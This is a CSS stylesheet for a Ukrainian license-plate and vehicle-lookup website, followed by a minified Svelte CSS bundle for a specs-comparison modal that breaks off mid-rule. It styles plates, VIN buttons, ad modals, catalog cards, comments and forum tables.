.navbar-nav > li {
  padding-right: 15px;
}

.navbar-nav > li:last-child {
  padding-right: 0;
}

.navbar-nav .nav-link {
  font-size: 15px;
}

@media (min-width: 375px) {
  .navbar-nav .nav-link {
    font-size: 16px;
  }
}

#container-main {
  margin-bottom: 20px;
}

.plate {
  display: inline-flex;
  border: 3px solid #484848;
  font-size: 3.2rem;
  border-radius: 5px;
  width: auto;
}

.plate_small {
  font-size: 1.1rem;
  border: 2px solid #484848;
}

.plate__text {
  padding: 2px 50px;
  flex-grow: 3;
}

.plate__text_small {
  padding: 5px 8px;
  background: white;
  color: #212529;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  text-align: center;
}

@media (min-width: 1200px) {
  .plate__text_small {
    padding: 5px 12px;
  }
}

.plate__flag {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  background: #2860ab;
  color: white;
  padding: 12px 0 6px;
  align-items: center;
  width: 50px;
}

.plate__flag_small {
  padding: 6px 0 2px;
  width: 30px;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.plate__flag-icon {
  width: 32px;
}

.plate__flag-icon_small {
  width: 16px;
}

.plate__flag-blue {
  background: #3a75c4;
  height: 10px;
}

.plate__flag-blue_small {
  height: 5px;
}

.plate__flag-yellow {
  background: #f9dd16;
  height: 10px;
}

.plate__flag-yellow_small {
  height: 5px;
}

.plate__country {
  font-size: 1.4rem;
}

.plate__country_small {
  font-size: 0.74rem;
}

.plate-medium { font-size: 1.8rem; width: 100%; }
.plate-medium .plate__text { padding: 0.5rem; text-align: center; }
.plate-medium .plate__flag { width: 24px; padding: 8px 0 4px; }
.plate-medium .plate__flag-icon { width: 24px; }
.plate-medium .plate__country { font-size: 1rem;  }

.plate-medium .plate__flag-blue { height: 8px; }
.plate-medium .plate__flag-yellow { height: 8px; }

.vin-code-btn {
  width: 100%;
}

@media (min-width: 340px) {
  .vin-code-btn {
    width: auto;
  }
}

.vin-btn__erased,
.vin-btn__full,
.vin-btn__copy {
  position: relative;
  color: #6c757d;
  border: 1px solid #6c757d;
  display: inline-block;
  font-weight: 400;
  text-align: left;
  vertical-align: middle;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: .25rem;
  cursor: pointer;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.vin-btn__erased,
.vin-btn__full {
  padding-right: 22px;
}

@media (min-width: 340px) {
  .vin-btn__erased,
  .vin-btn__full {
    padding-right: 38px;
  }
}

.vin-btn__erased:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.vin-btn__full,
.vin-btn__copy {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
  cursor: auto;
}

.vin-btn__copy {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-left: 0;
}

.vin-btn__full {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  padding-right: 8px;
}

.vin-code-eye-icon {
  position: absolute;
  right: 7px;
}

@media (min-width: 340px) {
  .vin-code-eye-icon {
    right: 0.75rem;
  }
}

.card-img-number { margin: 0 20px;  }
.random-lux-card {
  min-height: 285px;
}

.random-lux-card .card-title {
  height: 48px;
}

.vis-item {
  width: 1rem;
}

.fp-blocks {
  width: 90px;
}

.extended-search-form {
  max-width: 780px;
}

.digit-info-img {
  max-width: 270px;
  border-radius: 5px;
}

@media (min-width: 450px) {
  .d-ssm-list {
    display: list-item !important;
  }
  .d-usm-inline {
    display: inline !important;
  }
}

.ad-modal__body {
  font-size: 1.015rem;
}

.ad-modal__img-wrapper {
  position: relative;
  width: 80%;
  margin: 18px auto 24px;
}

.ad-modal__img {
  cursor: pointer;
}

.ad-modal__price {
  text-align: center;
  font-size: 1.75rem;
  font-weight: bold;
}

.ad-modal__city {
  font-size: 1.3rem;
  margin-bottom: 15px;
  text-align: center;
}

.ad-modal__phone-container {
  text-align: center;
}

.ad-modal__city {
  font-weight: bold;
}

.ad-modal__img-placeholder {
  width: 80%;
  margin: 18px auto 24px;
  max-height: 600px;
  height: 32vw;
  border: 1px solid #e9ecef;
  border-radius: .25rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  font-size: 1.25rem;
}

.ad-modal__arrow-container {
  cursor: pointer;
  height: 100px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex: 1;
}

.ad-modal__arrow-container_left {
  margin-left: -1rem;
}

.ad-modal__arrow-container_right {
  margin-right: -1rem;
}

.ad-modal__arrow-container_left:hover .chevron-arrow-left {
  border-color: black;
  opacity: .75;
}

.ad-modal__arrow-container_right:hover .chevron-arrow-right {
  border-color: black;
  opacity: .75;
}

.card-bulletin-title {
  height: 6rem;
}

.chevron-arrow-left {
  transform: rotate(-225deg);
}

.chevron-arrow-right {
  transform: rotate(-45deg);
}

.chevron-arrow-left,
.chevron-arrow-right {
  display: inline-block;
  border-right: 4px solid #6c757d;
  border-bottom: 4px solid #6c757d;
  width: 25px;
  height: 25px;
}

.ad-modal__img-ribbon {
  display: none;
}

.ribbon {
  position: absolute;
  right: -5px; top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px; height: 75px;
  text-align: right;
}
.ribbon span {
  font-size: 10px;
  font-weight: bold;
  color: #FFF;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  width: 100px;
  display: block;
  background: #79A70A;
  background: linear-gradient(#F70505 0%, #8F0808 100%);
  box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
  position: absolute;
  top: 19px; right: -21px;
}
.ribbon span::before {
  content: "";
  position: absolute; left: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid #8F0808;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #8F0808;
}
.ribbon span::after {
  content: "";
  position: absolute; right: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #8F0808;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #8F0808;
}

.spec-model {
  border: 1px solid #dee2e6;
  border-radius: .25rem;
  padding: 30px 20px;
}

.spec-model__title-year {
  margin-left: 5px;
  color: grey;
}

.btn-link-customized {
  cursor: pointer;
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}

.btn-link-customized:hover {
  text-decoration: underline;
}

.spec-model__photo {
  width: 100%;
}

@media (min-width: 576px) {
  .spec-model__photo {
    max-width: 234px;
  }
}

@media (min-width: 768px) {
  .spec-model__photo {
    max-width: none;
  }
}

@media (min-width: 992px) {
  .spec-model__photo {
    width: 45%;
    max-width: 234px;
    margin-left: 10px;
  }
}

.catalog-model-info__img {
  width: 100%;
}

@media (max-width: 767px) {
  .catalog-model-info__img-container {
    margin: 0 auto;
  }
}

.generation-photos__title-year {
  margin-left: 5px;
  color: grey;
}

.generation-photos__single-photo {
  text-align: left;
}

.generation-photos__slider .slick-dots {
  position: static;
}

.generation-photos__slider .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.generation-photos__img-wrapper:hover {
  text-decoration: none;
}

.generation-photos__img {
  width: 274px;
}

@media (max-width: 1199px) {
  .generation-photos__img {
    width: 229px;
  }
}

@media (max-width: 992px) {
  .generation-photos__img {
    width: 226px;
  }
}

@media (max-width: 767px) {
  .generation-photos__img {
    width: 251px;
  }

  .generation-photos__simple-img_3 {
    margin-bottom: 4px;
  }
}

@media (max-width: 575px) {
  .generation-photos__img {
    width: 235px;
    margin: 0 auto 4px;
  }
}

@media (max-width: 510px) {
  .generation-photos__img {
    width: 220px;
  }
}

@media (max-width: 480px) {
  .generation-photos__img {
    width: 200px;
  }
}

@media (max-width: 439px) {
  .generation-photos__img {
    width: 274px;
  }

  .generation-photos__slider .slick-dots li {
    width: 12px;
    height: 12px;
  }

  .generation-photos__single-photo {
    text-align: center;
  }

  .generation-photos__simple-img_2,
  .generation-photos__simple-img_3 {
    position: relative;
    transform: translateX(-50%);
    left: 50%;
  }
}

.navbar-light {
  background-color: #f8f9fa;
}

.regions-table th {
  background: #e9ecef;
}

@media (prefers-color-scheme: dark) {
  body {
    color: #f8f9fa;
    background-color: #282c35;
  }
  a, a:visited {
    color: #00b5ff;
  }
  .table {
    color: #f8f9fa;
  }
  .navbar-light {
    background-color: #191d26;
  }
  .breadcrumb {
    background-color: #191d26;
  }
  .card {
    background-color: #191d26;
  }
  .navbar-light .navbar-nav .active>.nav-link,
  .navbar-light .navbar-nav .nav-link.active,
  .navbar-light .navbar-nav .nav-link.show,
  .navbar-light .navbar-nav .show>.nav-link,
  .navbar-light .navbar-nav .nav-link,
  .navbar-light .navbar-brand {
    color: rgba(255,255,255,.8);
  }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover,
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: rgba(255,255,255,.6);
  }
  .table .thead-light th,
  .taxes-table__total-price-row td {
    background-color: #191d26;
    color: #f8f9fa;
  }

  .slick-dots li button::before {
    color: white !important;
  }

  .table.regions-table th {
    color: white;
  }

  .table.regions-table tr:hover,
  .table.regions-table tr:active {
    color: lightgrey;
  }

  .pagination .page-item .page-link {
    background-color: #191d26;
  }

  .pagination .page-item.disabled .page-link {
    color: white;
  }

  .pagination .page-link {
    border: none;
  }

  .list-group-item {
    background: rgba(0, 0, 0, .05);
    color: white;
  }

  .plate-model-card .list-group-item .text-secondary {
    color: #9ba1a7 !important;
  }

  .plate-model-card .vin-btn__erased {
    color: #9ba1a7;
    border: 1px solid #9ba1a7;
  }

  .plate-model-card .vin-btn__erased:hover {
    color: white;
    border: 1px solid #6c757d;
  }

  .plate-model-card .text-body {
    color: white !important;
  }

  .plate-model-card__list-item_first {
    border-bottom: 0;
    margin-bottom: 0 !important;
  }

  .table-striped>tbody>tr:nth-of-type(odd)>* {
    color: inherit;
  }

  .table-hover>tbody>tr:hover>* {
    color: inherit;
  }

  .plate-comments__small-name {
    color: white !important;
  }

  .plate-comments__remove-btn {
    background: transparent !important;
  }

  .plate-comments__login-btn {
    background: white;
    color: black !important;
  }

  .plate-comments__date {
    color: rgba(255, 255, 255, .5) !important;
  }
}

/*

.random-lux-card-container {
  width: 20rem;
}

@media (min-width: 992px) {
  .random-lux-card {
    height: 285px;
  }
}
*/

@media (max-width: 992px) {
  .ad-modal__arrow-left,
  .ad-modal__arrow-right {
    width: 20px;
    height: 20px;
  }
}


@media (max-width: 767px) {
  .navbar-nav > li:first-child {
    display: none;
  }

  .regions-map {
    width: 100% !important;
  }
}

@media (max-width: 576px) {
  .ads-search-header {
    flex-wrap: wrap;
    flex-direction: column-reverse;
  }

  .ads-search-header__col-2 {
    text-align: right;
  }

  .digit-info-img {
    width: 85%;
    height: auto;
  }

  .plate-page .plate__text {
    padding: 6px 15px;
    font-size: 2.3rem;
  }

  .navbar {
    padding: .5rem 0;
  }
  .navbar-brand {
    margin-right: 0;
  }
  .navbar-nav > li {
    padding-right: 8px;
  }

  .ad-modal__gears-word {
    display: none;
  }
/*
  .tbl th:nth-of-type(5) {display: none;}
  .tbl th:nth-of-type(6) {display: none;}
  .tbl td:nth-of-type(5) {display: none;}
  .tbl td:nth-of-type(6) {display: none;}

  .tbl, .tbl > thead, .tbl > tbody, .tbl th, .tbl td, .tbl tr {
    display: block;
  }
  .tbl > thead > tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .tbl tr { border: 1px solid #ccc; }

  .tbl td {
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  .tbl td:before {
    position: absolute;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
  }
  .tbl td:nth-of-type(1):before {content: 'Дата регистрации';}
  .tbl td:nth-of-type(2):before {content: 'Модель';}
  .tbl td:nth-of-type(3):before {content: 'Приметы';}
  .tbl td:nth-of-type(4):before {content: 'Операция';}
  .tbl td:nth-of-type(5):before {content: 'Адрес';}*/
}

@media (max-width: 400px) {
  .ads-search-header__col-2 {
    text-align: left;
  }
}

/*
iPhone
SE            320x568
12 mini       360x780
6, 7, 8       375x667
x, xs, 11pro     x812
12            390x844
6+, 7+, 8+    414x736
xs/11pro max     x896
12 pro        428x926
ipad          768x1024

30px screen padding

Catalog model sizes:
models - 285                      [.catalog-models]
  model - 140x110 (margin: 5px)   [.catalog-model-card margin]
    card - 130                    [.catalog-model-card]
      image - 130x100             [.catalog-img-small,.catalog-model-card-link]
((x + 5) * 2) * 2 + 5
130, 150, 175, 150x3, 175x3, 209x3, 209x4 + 10px
*/

.catalog-model_mobile-one-column {
  width: 100%;
}

@media (min-width: 768px) {
  .catalog-model_mobile-one-column {
    width: auto;
  }
}

.catalog-model-card {
  width: 209px;
  margin: 10px;
  border: 0;
}

.catalog-model-card-link {
  display: block;
  height: 156px;
  color: white;
}

.catalog-model-info__img-container {
  width: 285px;
}

.catalog-img-small {
  width: 209px;
  height: 156px;
  filter: brightness(70%);
}

@media (max-width: 991px) {
  .catalog-model-card {
    margin: 5px;
  }
}

@media (min-width: 1200px) {
  .catalog-models {
    max-width: 1110px;
  }
  .catalog-img-small {
    width: 254px;
    height: 190px;
  }
  .catalog-model-card {
    width: 254px;
  }
  .catalog-model-card-link {
    height: 190px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .catalog-models {
    width: 667px;
  }
  .catalog-img-small_mobile-two-columns {
    width: 321px;
    height: 241px;
  }
  .catalog-model-card_mobile-two-columns {
    width: 321px;
  }
  .catalog-model-card-link_mobile-two-columns {
    height: 241px;
  }
}

@media (min-width: 520px) and (max-width: 767px) {
  .catalog-models {
    width: 490px;
  }

  .catalog-img-small {
    width: 150px;
    height: 112px;
  }
  .catalog-img-small_mobile-one-column {
    width: 100%;
    height: auto;
  }
  .catalog-img-small_mobile-two-columns {
    width: 232px;
    height: 174px;
  }

  .catalog-model-card {
    width: 150px;
  }
  .catalog-model-card_mobile-one-column {
    width: 478px;
  }
  .catalog-model-card_mobile-two-columns {
    width: 232px;
  }

  .catalog-model-card-link {
    height: 112px;
  }
  .catalog-model-card-link_mobile-one-column {
    height: auto;
  }
  .catalog-model-card-link_mobile-two-columns {
    height: 174px;
  }
}

@media (min-width: 410px) and (max-width: 519px) {
  .catalog-models {
    width: 375px;
  }

  .catalog-img-small {
    width: 175px;
    height: 131px;
  }
  .catalog-img-small_mobile-one-column {
    width: 100%;
    height: auto;
  }

  .catalog-model-card {
    width: 175px;
  }
  .catalog-model-card_mobile-one-column {
    width: 364px;
  }

  .catalog-model-card-link {
    height: 131px;
  }
  .catalog-model-card-link_mobile-one-column {
    height: auto;
  }
}

@media (min-width: 360px) and (max-width: 409px) {
  .catalog-models {
    width: 325px;
  }

  .catalog-img-small {
    width: 150px;
    height: 112px;
  }
  .catalog-img-small_mobile-one-column {
    width: 100%;
    height: auto;
  }

  .catalog-model-card {
    width: 150px;
  }
  .catalog-model-card_mobile-one-column {
    width: 314px;
  }

  .catalog-model-card-link {
    height: 112px;
  }
  .catalog-model-card-link_mobile-one-column {
    height: auto;
  }
}

@media (max-width: 359px) {
  .catalog-models {
    width: 285px;
  }

  .catalog-img-small {
    width: 130px;
    height: 100px;
  }
  .catalog-img-small_mobile-one-column {
    width: 100%;
    height: auto;
  }

  .catalog-model-card {
    width: 130px;
  }
  .catalog-model-card_mobile-one-column {
    width: 274px;
  }

  .catalog-model-card-link {
    height: 100px;
  }
  .catalog-model-card-link_mobile-one-column {
    height: auto;
  }
}

.catalog-categories-tabs {
  position: relative;
}

.catalog-categories-tabs a {
  text-decoration: none;
  padding: 8px 12px;
}

.catalog-categories-tabs__electro-tab {
  margin-right: 5px;
  margin-left: 5px;
}

.catalog-categories-tabs__btn-icon {
  padding-right: 8px;
}

.catalog-categories-tabs__leaf-icon {
  width: 22px;
  margin-top: -5px;
}

@media (min-width: 1200px) {
  .catalog-categories-tabs__all-vendors-link {
    position: absolute;
    right: 0;
  }
}

.catalog-mosaic-images {
  display: flex;
  margin: 5px;
  border-radius: 5px;
}

@media (min-width: 992px) {
  .catalog-mosaic-images {
    margin: 10px;
  }
}

.catalog-mosaic-images_reverse {
  flex-direction: row-reverse;
}

.catalog-mosaic-images__left {
  width: 66.4%;
}

@media (min-width: 768px) {
  .catalog-mosaic-images__left {
    width: 66.6%;
  }
}

@media (min-width: 992px) {
  .catalog-mosaic-images__left {
    width: 70.5%;
    overflow: hidden;
    height: 401px;
  }
}

@media (min-width: 1200px) {
  .catalog-mosaic-images__left {
    height: 480px;
  }
}

.catalog-mosaic-images__right {
  width: 33.2%;
}

@media (min-width: 768px) {
  .catalog-mosaic-images__right {
    width: 33.31%;
  }
}

@media (min-width: 992px) {
  .catalog-mosaic-images__right {
    width: 29.38%;
  }
}

@media (min-width: 1200px) {
  .catalog-mosaic-images__right {
    width: 29.36%;
  }
}

.catalog-mosaic-images__big-img {
  width: 100%;
  max-width: 100%;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

@media (min-width: 992px) {
  .catalog-mosaic-images__big-img {
    margin-top: -40px;
  }
}

@media (min-width: 1200px) {
  .catalog-mosaic-images__big-img {
    margin-top: -48px;
  }
}

.catalog-mosaic-images__big-img_reverse {
  border-radius: 0 0.25rem 0.25rem 0;
}

.catalog-mosaic-images__small-img-top {
  max-width: 100%;
  border-top-right-radius: 0.25rem;
}

.catalog-mosaic-images__small-img-top_reverse {
  border-top-right-radius: 0;
  border-top-left-radius: 0.25rem;
}

.catalog-mosaic-images__small-img-bottom {
  max-width: 100%;
  border-bottom-right-radius: 0.25rem;
}

.catalog-mosaic-images__small-img-bottom_reverse {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0.25rem;
}

.catalog-mosaic-images__img {
  filter: brightness(75%);
}

.catalog-mosaic-images__link {
  display: block;
  position: relative;
  font-size: 1.8rem;
  color: white;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.catalog-mosaic-images__link:visited {
  color: white;
}

.catalog-mosaic-images__link_reverse {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.catalog-mosaic-images__link:hover {
  color: white;
}

.catalog-mosaic-images__link:hover img {
  filter: brightness(90%);
}

.catalog-mosaic-images__title {
  margin-top: 0;
}

@media (min-width: 768px) {
  .catalog-mosaic-images__title {
    font-size: 1.5rem;
  }
}

.catalog-mosaic-images__title_big {
  font-size: 1.8rem;
  margin-top: 0;
}

.catalog-mosaic-images__subtitle {
  font-size: 16px;
}

.catalog-mosaic-images__subtitle_big {
  font-size: 20px;
}

.plate-comments__remove-btn {
  border: none;
  background: white;
}

.plate-comments__remove-btn:hover,
.plate-comments__edit-btn:hover {
  opacity: .8;
}

.plate-comments__text {
  white-space: pre-wrap;
}

.plate-comments__login-btn {
  color: black;
  width: 100%;
  margin: 0 auto;
  border-color: #212529;
}

.plate-comments__login-btn:hover {
  background: white;
  color: dimgray;
  text-decoration: none;
}

@media (min-width: 380px) {
  .plate-comments__login-btn {
    width: 300px
  }
}

.plate-comments__login-btn_apple {
  background: none;
}

.plate-comments__login-btn_apple:hover {
  background: none;
}

.plate-comments__login-apple {
  height: 38px;
}

.plate-comments__login-apple-digit {
  height: 31px;
  width: 100%;
}

.plate-comments__date {
  font-size: 0.9rem;
  color: rgba(var(--bs-body-color-rgb),.75); /*class .text-muted*/
}

.profile-comment__header {
  display: flex;
  flex-flow: column-reverse;
}

.profile-comment__plate-date {
  margin-bottom: 1rem;
}

@media (min-width: 480px) {
  .profile-comment__header {
    justify-content: space-between;
    align-items: center;
    flex-flow: row;
  }

  .profile-comment__plate-date {
    margin-bottom: 0;
    min-width: 140px;
    text-align: right;
  }
}

.profile-comment__open-icon {
  font-size: 17px;
}

.profile-comment__text {
  white-space: pre-wrap;
}

.profile-edit-comment__plate-container {
  margin-bottom: 0.5rem;
}

@media (min-width: 520px) {
  .profile-edit-comment__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-flow: row;
  }

  .profile-edit-comment__plate-container {
    margin-bottom: 0;
  }
}

.profile-edit-comment__open-icon {
  font-size: 17px;
}

.profile-edit-comment__back-link {
  font-size: 0.9rem;
}

@media (min-width: 375px) {
  .profile-edit-comment__back-link {
    font-size: 1rem;
  }
}

.main-page-comments__table-cell {
  border-bottom-width: 0 !important;
}

.main-page-comments__table-cell_name {
  font-weight: bold;
}

.main-page-comments__table-cell:last-child {
  font-size: 0.9rem;
  border-bottom-width: 1px !important;
}

@media (min-width: 992px) {
  .main-page-comments__table-cell {
    border-bottom-width: 1px !important;
  }

  .main-page-comments__table-cell_name {
    font-weight: normal;
  }

  .main-page-comments__table-cell:last-child {
    font-size: 1rem;
    border-bottom-width: 1px !important;
  }
}

.login-btns {
  width: 300px;
}

.profile-page-title {
  font-size: 1.5rem;
}

@media (min-width: 992px) {
  .profile-page-title {
    font-size: 1.75rem;
  }
}

.scroll-to-top-btn {
  position: fixed;
  right: 13px;
  bottom: 30px;
}

@media (min-width: 768px) {
  .scroll-to-top-btn {
    right: 7px;
  }
}

@media (min-width: 900px) {
  .scroll-to-top-btn {
    right: 40px;
  }
}

@media (min-width: 992px) {
  .scroll-to-top-btn {
    right: 0px;
  }
}

@media (min-width: 1050px) {
  .scroll-to-top-btn {
    right: 10px;
  }
}

@media (min-width: 1100px) {
  .scroll-to-top-btn {
    right: 20px;
  }
}

@media (min-width: 1150px) {
  .scroll-to-top-btn {
    right: 30px;
  }
}

@media (min-width: 1200px) {
  .scroll-to-top-btn {
    right: 0px;
  }
}

@media (min-width: 1220px) {
  .scroll-to-top-btn {
    right: 5px;
  }
}

@media (min-width: 1250px) {
  .scroll-to-top-btn {
    right: 15px;
  }
}

@media (min-width: 1300px) {
  .scroll-to-top-btn {
    right: 25px;
  }
}

@media (min-width: 1350px) {
  .scroll-to-top-btn {
    right: 35px;
  }
}

@media (min-width: 1400px) {
  .scroll-to-top-btn {
    right: 50px;
  }
}

.forum-table__last-post-col {
  width: 250px;
  display: none;
}

.forum-table__last-post {
  display: none;
}

@media (min-width: 768px) {
  .forum-table__last-post-col {
    display: table-cell;
  }

  .forum-table__last-post {
    display: table-cell;
  }
}

@media (min-width: 992px) {
  .forum-table__topic-col {
    width: 100px;
  }

  .forum-table__post-col {
    width: 100px;
  }
}

.forum-table__last-post {
  font-size: 0.9rem;
}

.forum-table__thread-author {
  display: block;
  font-size: 0.9rem;
  margin-top: -3px;
}

.forum-table__actions {
  width: 140px;
}

.forum-table__actions-profile {
  width: auto;
}

@media (min-width: 992px) {
  .forum-table__actions-profile {
    width: 140px;
  }
}

.link-btn {
  color: white !important;
}

.link-btn:hover {
  text-decoration: none !important;
}

.form-post__date {
  font-size: 0.9rem;
  color: rgba(var(--bs-body-color-rgb), .75);
}

.form-post__text {
  white-space: pre-wrap;
}

@media (prefers-color-scheme: dark) {
  .create-thread-form__small-name,
  .create-post-form__small-name {
    color: white !important;
  }

  .form-post__date {
    color: rgba(255, 255, 255, .5) !important;
  }
}

.profile-header {
  display: flex;
  flex-direction: column-reverse;
  align-items: start;
}

@media (min-width: 768px) {
  .profile-header {
    flex-direction: row;
    align-items: baseline;
    justify-content: space-between;
  }
}

.profile-header__logout {
  width: 100%;
  text-align: right;
}

@media (min-width: 768px) {
  .profile-header__logout {
    width: auto;
  }
}

.edit-post-form__post-field-header,
.edit-thread-form__thread-field-header {
  flex-direction: column-reverse;
}

.edit-post-form__post-field-header-data,
.edit-thread-form__thread-field-header-data {
  margin-bottom: 10px;
}

@media (min-width: 375px) {
  .edit-post-form__post-field-header,
  .edit-thread-form__thread-field-header {
    flex-direction: row;
  }

  .edit-post-form__post-field-header-data,
  .edit-thread-form__thread-field-header-data {
    margin-bottom: 0;
    text-align: right;
  }
}

.forum-post__remove-btn {
  background: transparent !important;
  border: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://baza-gai.com.ua/scripts/specs-build/specs-comparing.css?v=1
body_size: 3485
content:
.add-spec-modal.svelte-1125e1x{position:absolute;background:white;top:50%;left:50%;transform:translate(-50%, -50%);padding:10px;box-shadow:0 0 80px 0px rgba(0, 0, 0, 0.8);border-radius:.25rem;width:260px}@media(min-width: 768px){.add-spec-modal.svelte-1125e1x{width:auto}}.fields-container.svelte-1125e1x{flex-wrap:wrap}@media(min-width: 768px){.fields-container.svelte-1125e1x{flex-wrap:nowrap}}.backdrop.svelte-1125e1x{width:100%;height:100%;position:fixed;background:rgba(0, 0, 0, 0.5);top:0;left:0;z-index:3}.specs-modal.svelte-1125e1x{background:white;color:black;position:absolute;height:95%;top:50%;left:50%;transform:translate(-50%, -50%);padding:5px 15px 45px 15px;border-radius:.25rem;text-align:left;overflow-x:scroll;overflow-y:scroll;width:95%}@media(min-width: 576px){.specs-modal.svelte-1125e1x{width:inherit;padding:10px 25px 45px 35px}}@media(min-width: 768px){.specs-modal.svelte-1125e1x{height:85%}}@media(prefers-color-scheme: dark){.specs-modal.svelte-1125e1x{color:#f8f9fa;background-color:#222}}.content-wrapper.svelte-1125e1x{height:100%;min-width:100%;display:inline-block}.close-icon-wrapper.svelte-1125e1x{position:relative;height:38px}.close-icon.svelte-1125e1x{cursor:pointer;position:fixed;right:10px}.add-spec-modal input, .add-spec-modal .listItem .item{cursor:pointer !important}.add-spec-modal .clearSelect{top:7px !important}.add-spec-modal .selectContainer{margin-bottom:7px;width:100%}@media(min-width: 768px){.add-spec-modal .selectContainer{width:200px;margin-right:10px;margin-bottom:0px}}.add-spec-modal .selectContainer:last-child{margin-right:0;margin-bottom:0}.add-spec-modal .listItem .item{color:#212529}.add-spec-modal .selectContainer .selectedItem{color:#212529}.add-spec-modal .selectContainer input{font-size:16px !important}.add-spec-modal .selectContainer .empty{padding-left:3px;padding-right:3px}.selectContainer.svelte-17qb5ew.svelte-17qb5ew{--padding:0 16px;border:var(--border, 1px solid #d8dbdf);border-radius:var(--borderRadius, 3px);height:var(--height, 42px);position:relative;display:flex;align-items:center;padding:var(--padding);background:var(--background, #fff)}.selectContainer.svelte-17qb5ew input.svelte-17qb5ew{cursor:default;border:none;color:var(--inputColor, #3f4f5f);height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--inputPadding, var(--padding));width:100%;background:transparent;font-size:var(--inputFontSize, 14px);letter-spacing:var(--inputLetterSpacing, -0.08px);position:absolute;left:var(--inputLeft, 0)}.selectContainer.svelte-17qb5ew input.svelte-17qb5ew::placeholder{color:var(--placeholderColor, #78848f);opacity:var(--placeholderOpacity, 1)}.selectContainer.svelte-17qb5ew input.svelte-17qb5ew:focus{outline:none}.selectContainer.svelte-17qb5ew.svelte-17qb5ew:hover{border-color:var(--borderHoverColor, #b2b8bf)}.selectContainer.focused.svelte-17qb5ew.svelte-17qb5ew{border-color:var(--borderFocusColor, #006fe8)}.selectContainer.disabled.svelte-17qb5ew.svelte-17qb5ew{background:var(--disabledBackground, #ebedef);border-color:var(--disabledBorderColor, #ebedef);color:var(--disabledColor, #c1c6cc)}.selectContainer.disabled.svelte-17qb5ew input.svelte-17qb5ew::placeholder{color:var(--disabledPlaceholderColor, #c1c6cc);opacity:var(--disabledPlaceholderOpacity, 1)}.selectedItem.svelte-17qb5ew.svelte-17qb5ew{line-height:var(--height, 42px);height:var(--height, 42px);overflow-x:hidden;padding:var(--selectedItemPadding, 0 20px 0 0)}.selectedItem.svelte-17qb5ew.svelte-17qb5ew:focus{outline:none}.clearSelect.svelte-17qb5ew.svelte-17qb5ew{position:absolute;right:var(--clearSelectRight, 10px);top:var(--clearSelectTop, 11px);bottom:var(--clearSelectBottom, 11px);width:var(--clearSelectWidth, 20px);color:var(--clearSelectColor, #c5cacf);flex:none !important}.clearSelect.svelte-17qb5ew.svelte-17qb5ew:hover{color:var(--clearSelectHoverColor, #2c3e50)}.selectContainer.focused.svelte-17qb5ew .clearSelect.svelte-17qb5ew{color:var(--clearSelectFocusColor, #3f4f5f)}.indicator.svelte-17qb5ew.svelte-17qb5ew{position:absolute;right:var(--indicatorRight, 10px);top:var(--indicatorTop, 11px);width:var(--indicatorWidth, 20px);height:var(--indicatorHeight, 20px);color:var(--indicatorColor, #c5cacf)}.indicator.svelte-17qb5ew svg.svelte-17qb5ew{display:inline-block;fill:var(--indicatorFill, currentcolor);line-height:1;stroke:var(--indicatorStroke, currentcolor);stroke-width:0}.spinner.svelte-17qb5ew.svelte-17qb5ew{position:absolute;right:var(--spinnerRight, 10px);top:var(--spinnerLeft, 11px);width:var(--spinnerWidth, 20px);height:var(--spinnerHeight, 20px);color:var(--spinnerColor, #51ce6c);animation:svelte-17qb5ew-rotate 0.75s linear infinite}.spinner_icon.svelte-17qb5ew.svelte-17qb5ew{display:block;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transform:none}.spinner_path.svelte-17qb5ew.svelte-17qb5ew{stroke-dasharray:90;stroke-linecap:round}.multiSelect.svelte-17qb5ew.svelte-17qb5ew{display:flex;padding:var(--multiSelectPadding, 0 35px 0 16px);height:auto;flex-wrap:wrap;align-items:stretch}.multiSelect.svelte-17qb5ew>.svelte-17qb5ew{flex:1 1 50px}.selectContainer.multiSelect.svelte-17qb5ew input.svelte-17qb5ew{padding:var(--multiSelectInputPadding, 0);position:relative;margin:var(--multiSelectInputMargin, 0)}.hasError.svelte-17qb5ew.svelte-17qb5ew{border:var(--errorBorder, 1px solid #ff2d55);background:var(--errorBackground, #fff)}@keyframes svelte-17qb5ew-rotate{100%{transform:rotate(360deg)}}.specs-modal__pictures.svelte-569c59,.specs-modal__titles.svelte-569c59{padding-left:0}@media(min-width: 